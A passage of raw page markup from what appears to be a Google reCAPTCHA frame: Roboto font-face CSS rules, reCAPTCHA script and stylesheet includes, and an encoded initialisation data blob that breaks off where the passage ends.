  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1j-DvaCQwB7-atZ2cOG7lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1j-DvaCQwB7-atZ2cOG7lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1j-DvaCQwB7-atZ2cOG7lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5PCmMKGKkpLJsOYC8KTDXvDli3DicK0wqA+wpFrwrnCkVQqUF/CscKkwprDuMKgw6vCpw4sFE0qw5Unw4nCvV1/Bn3CsXfDjMOmw5rDng3CpMO2B0PCksK9Sx3Do8Onw4cjQsOPw77CvF3DocOxDcKOZMOZwr7DpVfCncK2esONw7zDnglPw4BxWMOEwpvDvEQ/wpIIwqbCnkrDoiIUw47CsEPDgQ4zAMKwNC/Cp2t3AsK9D3sLLMKeGMKkWBfCgQnDo8ODSXliw6lUwocZB8Kyw4vCkMKdRk7CtMOLw6Qkw4s1wo5LWwrCpcOewooHwrfDkw/CuTPCnMOhI8KoaSN8UQtDw7TDsyMLw53DvMKtwpTDtzRxA1fCs8OGL8KWwrZgS3oJa8K6KsODJDd/XFPDvcOnZW9uwpJIwr4eBcKDw5/DpMO/GcO8w64SRsOgwqLCvWrDkgB/NV9WN8O8w4Q/[base64]/Cr8KnCMKOwrwgUcOvwp3CoGjDmCoew7jCnsK/Zn03wrjCsktRacK0BkbDu8OnM8OowoUZwoc6woQHw47DlxbCncK1w5A2w47CgcKBw6NKdQTCmDjCrcOkw6VVw7nCml3ChcOVwrTCuzxVfMK4wpR3w5UUw65kRU3DpXt5YyXCusOnwp/CuGl7wowcw5oIwqvCoMO3TcK9InPDl8OOw6zDn8OJD8KeZwvDoTZIV8KDM3pLw7nDiFzDqMOjwo5uAhwYw4Qsw7zCisOQwrXDicKxw7gKIMOAw4F5wonDtMO+NcKmwrEPdn7CnxzCisOdwrzDrw83wqxnbcOwwqXDhMKmccOcw4J/w4/CsFEOITIBP0wrMlPCuMOIwrxUfnbDscOxMB7ClGJywrHDiMK+wqrDlcK8dxxiKj90L18aekjDrsOUMBQJwrbDpRXDusOcB2BZw54ZwotTwpbChcKQw5dnS0ReI8OjeSUMw4Mbc8K4IAfCuMOMw4tUwrbDjsOvdcK0woTCuVLCol5bwpLDtMO1w6/[base64]/DrMOawowtEMKfMcK0NDYHwqrCv3LDscKwU2J+ZS4sOiPCnloHQk85w4I3TRczf8KWwrU8wo3CkMOKwobDi8ONIDE1wobChcOiE0Y1w4vDnlwfQsKAGll3SyvDl8OFw7/Ci8KObMKndmEhwpteDj/CjMOxBTvCrcOmFsKxcGnDj8KPIxUkZMO1fGDClcOEe8KhwpDChjoNwrXCrVhhB8OKJMOEb1lwwrrDnTwAw7xCEksQCidRJcKuXxkjw6pPw6nDsSAragzCij3CjsKZVH0Iw4JfwoZlLcOLDkt2w6XDisOBw4Ixw5XDiSPDmcOjOhICVjRPw7E8XMK/w7/DmhoJw4PCpjdUTjzDg8OMw5PCo8OywqMDwq/DnAxawojCucOJO8KrwoJXwrzDrDDDgcOqJSU/FMK6w4ZLYkJCw6sGYBEtT8OvWsOgw7HChMK2ASwjYAcVOcONw4hQwoVMDBnCqVMCw6fDv0Yaw4Qyw4rCoG4xVVnCqsOzw6xKFcO2wrDDrlrDocORwo7DiMO8bcOTw6nCgWI8wpBVdMKLw4jDvcOLJHkKw6HDilnCssOXIz/DucOJwo3DssOgwofDjTzDhcKyw7nCrUcoImAJYBVpJcKNNWUPQzxTElLCsAvDiGxkw6nDqisCEsOXw7I1wrzCoTPDky/DjMKHwo9JAGEKTMOvZBbCpMOTKj7DscOww7l1wpoPMcO3w5JLf8O/RDlXesOkwqPDlCBgw5jCpRnDj3zCmUvDrsObwo1kw6jCtS3DsApvw48awq7Dj8OMwo4ER3rDmMKgdRNNYVRlwotDYV7CqsOkdcK/C01fwqRawpNUPMKZTcOdw7HDncKiw4rDhBgOdsK4PCnCu0pYNQsvwrVIakYzfsKkGGZBYnhAUnJwcCgJGcONJAN6wofDgFzCt8K/w7E9wqHDmDfDiiFUJ8KvwoLCkVpAUsKNKEHDhsO3w5oMwovDly4Rw5DCj8O9w63DusOHOMKxwq7DvXlBOsOpwpNowroFwodjFkEXHEszO8Klwp3DssKhEcOow7LCtk1Aw67CnUZIwoVuwpdtw7sof8K+FsOKwrRJdcO+wo9DUWZ2w78wNH9jw44zGcOjwo/DsRjDuMKywpXClm/CqgzCp8OMQ8OhXsKrwoogwqQrK8Kowp1UGMKMwqh1w7PDrHvCp0dsbRjDvyE4H8KYwr/DlcOnAXbCokBMwpEFw547wrjCsw8ucELDvcORwq4EwqfDocKDw7JNZnRpwq/DqcONwpjCrMK/[base64]/Cs3/CgA3DlcOvwqjCr8KpwqNgwpg4ZMO1SsOSHisnw4d3wqRLchPDrcOmcEd8wo7DtlrCsyzDk3LCvg3Dm8Oqw4Brw7FNw5dHVzHCoEjDiWbDusOmeAdDaMO4cX47F2zDv2JuHC/Chk5bKMOYwrg5CRE8SmrDnMKYLUllwrvDljnDnMKqw5hNCnXDocKGO2/[base64]/CkAIlwqhzw73ClT7Du8Olfg7CmxfCtcO9wrvDpMKQCjjDrMK/[base64]/CtGJ6w7skV8Ksw4XDlzFNwr4Uwo/DlR3Dq03CplvDisOYwoNUIMKcH8Kkwr1Nwp/DoQnDjMK5w7PDjsO2E8Kwd8OdJBAzwrPCtTrCojzDjV1ew7JXw7rCiMOIw7FZNMKYX8OTw4fCusKoZ8K0wqXCg1/CsgXCryDCp2tww5FWWMKGw6k5clcyw6bCtlh4AjHDgCnCnMOgYVpVw5jCrTnDql82w41+wqjCk8OfwqJhfMK4AMKpX8Ocw742wqrCgj0bHMKzPMKIw5vCnsKOwqHCtsKzVsKMw7zChsOQw4nCo8Kmw4U6wolmSBwFPcK3w7/ClcO0WGReDUFHw61+An/CiMKEDMOgw6TDm8K1w6PDuMK9QMOZB1PDi8KHGsOhfQ/DksKJwrxBwp/DscOXw4jDpU3Ck1TDrsOIdArDkwHClA4mw5LCj8O3w50ewojCvMK1DcKHwr3CncKrwrFUUMOww6HDm0fChRvDkwTChS3DvsOuCsK8wq7DgsOpwpvDrMOnw6fDum/[base64]/DssK5Pi7CgMOvw67DhmApwqLDvnvDtMKMwoDCtkzCnDcWRnNywovDpW/Cg3wGfcKOwoABOzvDqAohGMKVw4rDjlMiwpnCv8OTNhvCtVrCtMK4RcODPGvDhsOnQBAIHDIbXEF3wrXCgjTCnD9lw7zCgSzCoWIhGMKYwqDChxrDokpQw7PDg8O+YRfCn8OHVcO4D2krcw3DqCRWwoMhw6XDuRvDvHULw7vCq8OxeMOfbcKBw4/DrMKFw51LAsOIDMKpG0nCrULDoGMsTgvClMOrwp8AVXM4w43CtX8qXwTCm1kxKsKvVHlLw4TDjQXCuF8Bw4hxwq8UM2LDlcKRJAoPMRd3w5DDixt5wr3DhsKYZHrCuMKIw7LDjVXDgW/Ci8Kpw6DCmsKUwpkzbcOgwrHCkETCpXnCgFTChxlMwrBGw4fDijXDrxI7PMKdfcKYwrhJw6JPNAXCqDpLwq1+XMKsHjdmw556wqBRw588w7DDuMObwpjDmsOKwop/[base64]/FS7CigcgWcO6w7/DssKdw5nCkxnDikgPTRcbKXE4U1fDgRLCssKHwp7DlcKpC8OVwq7CucOaZlPCjm3Di1XCjcOXOcKdw5DDpMK8w53DkcKHXiMWwpULwoDDgxMkwpvDv8OxwpAIw49Zw4DCr8K9fnrDtxbDl8KEwod3w4hLQsKJw6HDjFfCqMOhwqPDmcOQc0fDuMOqwq/DgSXCgsODU0zCrE0Cw4fCpMKJw4YyNsO2wrPDkERmwqwmw7HCp8KYT8OiAW3ClMOyRCfDqyIEw57CuCMUwrVIw7QAR0vDuWhKw75kwqo2w5d/[base64]/CsRjDmcOTT8KpKMKeZx7DqsKXWcObFMKpbCjDpBItJ2bCgsOEZMKtw4zDnMK8csOHw4sXw4wfwrvDkTFSYB7CunTCtSdpHcO7c8KuSsORNcOtGMKhwrsaw5nDmzXCiMOxcMOTwprCmWjClsO9wok/IUMgwp5swrDCtybDswnCnGhqUsOND8KLw5dSWcO8w5wnWBXDizJAw6rDnnLDnDhKTkbDl8O5TsOTIcK5w7EDw4IlSMODMCZ8wq3DrMOKw4/DtcKfcUoVGMKjSMKhw6DDt8OsJcKsN8K0wqQbIMK1XMKObcOtOcKTZcOIw5/DrRBgwo4ia8O0LCoyB8K8w5/DrQjCnXBrw67DlyXDgcO5w4TCkQ3CnMKXw5/[base64]/[base64]/w4Ydw6t8Q8Onw70yf8O+wp3Cv39Va8K1wobCpsO/XsK0a8O6VA3DisO9wqIhwoBzwqJkB8OMw7Vhw5XCgcK2D8O3G0fDocKVwrTDucODZsOYBsOHwoIkwpIDEhw3wpXDkMOMwp7Cgy/Dt8Ohw7wnw5TDsG/CmRt/[base64]/DrsKFwoF8eilTZWcRw6prXMO8w54rTMKdR214w5jCs8O6w73Dg0g/woQWwpvDjz7DtTxDAMK/w63DnsKuwpldHgHDvALDnsK7wroxwr9kwrU3w5oZwpYsYS7CkBtgVSAjG8KSWFvDksOyCk/CvU8NNjBGw50CwpbCnhEawpQgHTPCkTs2wrDDiA5ow7bCiUTDgC0mGcOlw7vDoFUAwqbCpF9nwopeI8K5FsK8YcKdXsKjFMKfOnxOw5Zbw53DoBwNPTg4wprCuMKkNTVuwrTDpGwFwo42w5zCsibCvD/Cjz7DrMOBccKOw6NIwo0Iw7Y2LcOewrrCuk8gNcOGdz7DjErDqcO7ch7DtGdCRWM3Q8KVcyMEwokawrXDqHZWwrjDlMK2w73Cr3ITC8KgwpLDssO3wpVmw7snNFFtSCjCp1rDvyPCuyHCqsK8RcO/wojDjR3DpV8Hw4poIcKsZw/Cv8Kow4HDjsKWdcKHBgdgwpgjwrIOw4M0woQNF8OdLBM5aCt3PsOODVPCs8KJw4xhwqLDrilgw5Z1wq8Fwq14bkB5NnoxPMOOfyzChXTDg8OuWHRXwo/[base64]/EGPCiRQIGRVrFcKJwo/[base64]/[base64]/[base64]/Dg1dTScK/ClDClBVRCMKbwqLCrsO9w4PCicO7DB7Dv8K7wpUmw5LDs3vDrBYzwrjCi2llw7bDn8OvUsKiw4nDtMKMKmklwrPDl18aB8OfwpMUc8OFw49BZnFzesOAXcKtem3DmwV7wqFgw4bDpcK1w7UAV8OUwp/Ci8KXwobDvy3Co3E0w4jCp8KCwqfCm8OTTsKGw54ABncSVsKDw4HDoQAPfkvDu8O+ZytewozDqE0dwrJdEcKnN8KiTsOnZSUhC8Onw4jCnkI2w70JO8KiwrwWU3DCu8OQwr3ChcOKSsO+ck/DoShqwr09w4pwOQnCocK2AsODwoU3YsOmMWjCq8Ohw7/Cswklw4FaVsKNwqx2YMKqWXFZw78+wqDCjcODwpU6woAzw5A8SmjCocKqw4/[base64]/DlEjCnjPCr8Obwp7CucOMF8K8woR6wphiZ0YoH2tuwpIbw4nCjHHDtsONwrDCp8KDw5PDnsK0T3dhSDQSGhtJJTPCh8KJwq1Lwpl2B8K3fsOQw6/CscO5PcO6woHCiXkiMMOqLWHCqHA/w6LDjybCqGkZEcOvwoAPwqzCqEVTaCzDrsKvwpM7UMKcw7jDpMKdVsOmw6cnRgjClWLDgR0ow6TCgF1sfcKGHGLDkSxLw6ZZfMKkGsKUOsOSU0QRw60Gw5ZHwrZ4w55hwoLDhTN7KG9gNsO4w5J6CsKjwrvDo8OzTsKww4bDkiNdJcOuM8KgSVrDkhRiwpEew6/Du1QMV1t2w5zCom0jwrFtBsOAOsOHIiUMEz1lwqPCrHl3wqrCmGzCtmjDsMKNUHXCoF5VBcKLw4FKw5JGIsKvElckUsO0KcKow5NNwoYpIFcWU8ORwrjCvsOVEcOEI27Cl8OgfMKWwqnCtcKpw7YgwoHDnsO0wroRPHAAw67Dh8OfQi/DvsOueMKwwqR1XMK2YGdHcS3DlsK1SMKsw6fCn8OaUG7CjynDk3jCpyQucMOODcOywq/DucO3w6tuwrlYakR4L8OIwrUkGcOHewbCg8KIXmbDmBE7R3t4BUvCucOgwqQlDwDCscKofFjDugPCgsKCw7MlMMKVwprDgcKJcsO9PFjCjcK4wpwOwp/[base64]/[base64]/[base64]/RcKFa3TDgh1aAnwkT8KcOgAMw5nCplHDosKXw5TCmMKZdj9ww5Ngw6EEYUIjwrDDmTLCkMO0bw/DrRvCtWnCoMKNA3svLnY+wqHDgsOzOMKaw4LCicOdJMK4dsOLah3CrcOrGlzCscOsJwFjw5keTSIUwr1Zw4omAMO2wps6w5jClcOywr4xC1HCjHJ1MVbDiEDDqcKZw4TCgMO/IsK+w6nCtl5QwoFoZ8KuwpRrdSTDpcKWSMKDw6oqwodiSFcPOMOjw5zCnsOZbsOnK8OWw4DDqRADw4TCh8KXHcK7EhDDoE0Nwo/[base64]/CpsObw57Ct8Osw4A/SMKRT8KyHsOawoLDkEFwwrx6wr7Cs0MHOMOZcMKZb2vCmwQTZcK+wrzDtcKoTAMafkjDtWHDuCTCiGolPcOMbcOTYkTCpFLDnCfDkl/DlsKwdMOGwrXDo8O2wrNrEBnCjMOXJMKuw5LCtsOuAsO8e2wTO1XDucKjTMOCGFxxw4FxwqDCtjIowpHClcKrwpkkwpk1WCZqBiRKwpRpwpTCrmEFSMKww7fCqzYiCj/DrSN5NcKIVcO3f2XDscOcwrg8AMKLZAlxw6Ehw7/DjMOTBxPCkFXDu8KhMEoow57CoMKvw5TCrcOgwpfDoCADw6zCg1/CuMKUA15RHjwKwrDDisOIw4DCn8OEw5Qmcg4ja24gwqbCuEnDgG/CoMKmw7XDm8KSTnjDhTXClsORw5zDvcKgwpg4MRHCkQgzIDnCrcOXAXrCkXTDm8OHwq/CkEg/URwww6LDo1HCgA5vFXh2w4bDnhRiWxR2D8KlQsOPCBnDvsKAQsODw4E5e3ZAwrjCpcOceMKQLB8kBcOnw5fClS/[base64]/[base64]/Cv3rDkmfDr8OOPMKEIMOjwqnDosKhwq/[base64]/DnRfDhsK8w4nDuMO6wq3DgVJtCicOwqE6RjLDv8OYw6YYw5Yow7gawq7CqcKLcjgEw45Ww6XCoGnDisOHNsOQD8O7wrnDpcKvRWURwqM7RXYvIsKIw4jClxHCk8Kywos6S8KJAR0fw7jDu17Dgh/CsH3Cq8ORwqtzSMOewrzDqcK7TcKpw7pew7jCnTPCpMOIXcKewq0GwqNEfWcYwrLCicO4fhVHwqNJw4vCgz5ewqk/Gidtw6gww7rCksKBA1tuXSjDm8KawrUrX8OxwqjCosOrMsKFVsO3CsKOHDzCqcKPwrTDqMKwMRQ7MGLCqGs7woXCllbDrsKlPMOrVMOTQ0dMAcKjwq/DlsOcw5JUNcKGQMKyU8OcBMKwwplBwqQPw5PCiHUKwoPDrU9zwrHCoDplw7LCkzBxa1lXZcKvw5oiHcKKecOiacOdBcOISnd3wqdkCwjDosOnwq3CkD7ClVwcw5ZRMMOnDMK/wobDlnNvc8OTwp3Csh5Kw7HCpsO0w7xEw5fClsKDImbCi8KPYUYsw5LCucKVw5Vuw4oTwo7DuwB0w57Du3sjwr/[base64]/CvSwLHsKsIMObw5nCgwrCrE8VwocvVMOuCDFSwrt+BGvDj8Kqw4A0wpdYYH/DsnwULcOXw4xnXMOKNE/DrcO4woHDthfDuMOzwpd2w7lrA8OFQcKxwpfDvsKJXUHCicO8wpTDlMOVEH3DtgnDn3MCw6I3wqHDm8OOU0XCiTXCs8OrdCPCgsO0w5dpBMOcwot9w68tRR9lasONLSDDpcKiw6RQw4rDu8KOw6ggX1vCgk3DoEpOw7lkwrcSPl0Gw5h/eCzDuSEUw6jDrMKMSDF4wqs5w7okw4TCrwbCgjzDlsOkwrfCgcO7CQ9kNsK5wrPDonXDoiYYesKPJ8OJwoo5XcO7w4TCiMK4wp/[base64]/Dnj9HIsOkXMKWw7vCrMOuw6bCsFUSdMOpwq4Ca8OCLXs1RAliwokFwpIkwr/Dj8KKYsOWw4PDm8OBTgERelTDoMO3wpkow7J/wrLDmiXCtcOVwop7w6TDoSfCisOKGzgeOFPDg8OyXwkcw6TDuVbCncODw6dPMlk4w7Q5LsKpfcOfw6kUwqkrGMK7w7PCncOUBcKaw6RwPwrDv2xPO8KgYxPCnk4+wpLConoNw5xBFMOPOxzCqT/DosO8RWvDkXYawppndcKLVMKRSnp7VXTCsTLCh8KxUSfDmVPDoztAcMKBwo8HwpLCk8ONawJ/XDAZAMK9w7XDvsOPw4fDmkwmwqJcY3DDicOHVE7CnMOnwroZNsKmwoXCgxwGf8KDB0nDnHTCh8OcegpQwrNOTnPDqCwOwpjCiSjCn1pHw7hWw67CqlMcB8Kgd8OmwoUBwqo9wqERwpnDu8KgwqnCrj7DssOVYj/[base64]/CnGzDmMKpJC/CjcKPw5tePMKbwoLCi8Klw4TCk8K/wrHDl2/CqV3DtcOISFnDu8OBbEDDpMO9worDt0HDrcKBQzvDq8KxcsK/wrfCjgXDrVhYw7cbEGHCgcONFMKhasO6RMO+U8O7w58WXVTCiybDhcKbNcKMw6vDmyDCuUcCw43CtcO8wpbCs8KhFibCo8OWw6BWLjnCn8KWCGJpcl3Ds8K9bjE+RsKZIMKcR8Knw6rCpMKWcMOrQcKNwoIaX3jCg8OXwqnCksO0w5cCwr/CvxdLesOAJxTDm8OkayQIw4xzwqgLGsOkw517w59ew5PDnWfDnsKyAsOxwp0Ow6NGw7XDu3lyw6rCtwDCnsOZw7UuXWJcwojDr09mwrpOQsOvw5/[base64]/VsOyw7XClsK6w5jCvcKDCMO1PcKQw4bDpMOrw4nCuCTCqmEyw5DClS3CtUlZw7/ClQpSwrrDh1pmwrjCh3/DgETDq8KRCsOYP8KRScKpw4MZwprDr1bCksO/w5w5w4MJMgkawq4BEGgswr45wpNowqwIw5/Cu8OPXMOYwpTDtMOYNcOAC3F2G8KqABfDq0zDmCLCn8KlBcOlK8OSwrw9w4/CgmzCjsOxwpPDncOMeG4zwrJ7woPDusKiwrsFJGkBdcK1dAPCk8OmT2rDksKfUMKwd1nDsDErZsOIw7/Cii3CoMO1WVhBwpxbwpJDwqFPMnMpwodIw57DlE9QKcOPRsKpw5hcb2NkGlTCjkB6wpbDgnDCn8KIaELDtcOlLMOgwo3DhMOvHMOZP8OmMUTCsMK0GC1CwosDX8KLPMOrwp/DizsQBU3DihEuw658wosnawo2OcOAeMKcwrQBw6Evw45/Q8KPwrwnw54xWMKVGMOAwpwDw4/[base64]/DgAPCmj8Lwo0ew6AfwojDsMOQwqoCw53CosKXw77DiBHDjyzDijZ5wql9JX7CtsOSw5DClcKew4bCoMO4csK5ecO7w4vComXDjsKSwphswpXCrHlfw7/DsMKmWRYIwqDCuALDqgfDncOfwozCp3w3wphLwqTCo8ONPMKyT8O0fjpnGiMVUMK4wpcAw5guSGocYMOkLFsODxPDgRpmWsO0F00TBsKnclDCl3DDmXYFwpQ8w7HChcOuw59/wpPDlSMaCBVNwrvCmcOew7zCvVnCkHzDmcOMwqRtw5zCtjpVwrjCkgnDkMK0w7zDlh9ewrR3wqByw5jDkwbCqEXDoFXDjMKnKRvDtcKPwrLDrFcHw4spB8KHwqNOB8KiAMOKwqfCsMKoLCPDisK8w4dQw55kw57Cqg5JeHfDm8O3w5nCvC9FZ8ONwpfCk8K1ah/DssOxw6F4fsOww78rOsKrwpMWK8K0SzPChcKodMOpTwvDuX12w7h2U3jDg8KPwpXDpcOewq/DhsOETU03wr7DscK2wrg7TCXDm8OoZH7DscOYSxHDisOcw4dXOMOCcsKpwoQgW1TDsMKYw4XDgwDCuMK3w5XCom7DlMKQw4cCSn9NLVRswo/CpMOoaRDCqxARdsOrw6pow5cMw6IbIUHCgcOxP3/[base64]/DrH3DvQTCj8OILsOzS8OMwpPCu8K1wojCrig3w4NRwrcJQHkOwp7DhsK1JWoJS8OPwqplRMK1wqfDtCjDgsKgI8KlTsKQaMKFf8K7w5Rkwrxzw6tMw7gcwrRIRD/Di1TCvnRtwrMow64JChnCuMKTwozCrsOMHVTDnSbDvsOiwr7CuxRRw7jDpcOmNMKPZMObwqrDp0NAwpHCq1LDhsKRwpHCn8KfV8KnND5ww5bCiXpUwqQEwqFQFTJHdl7DlcOqwrFURjVUw7jChw/Dl2LDrhgkKHJFMiwiwqJowo3CmsOVwoPCjcKXfsOnwp01wqADwpk1wrbDicOLwrzDrMK5LMK5CyV/d11UTcO4wplAw5sOw5Mnw7rCrwY/bn5fbcKiBcKgCXDCpMOeVlhWwrfCr8OXwozClEDDm0nCuMKywozClMKQwpATwr3Dt8ODw5/DrgZqFsKfwovDscOww4QBdcOSw6DClcOYwpUfJcOLJw/CjXk9wrnCtcO3GGDDrgtSwr1hJwFgWzvCk8O4BnAWw5Vtw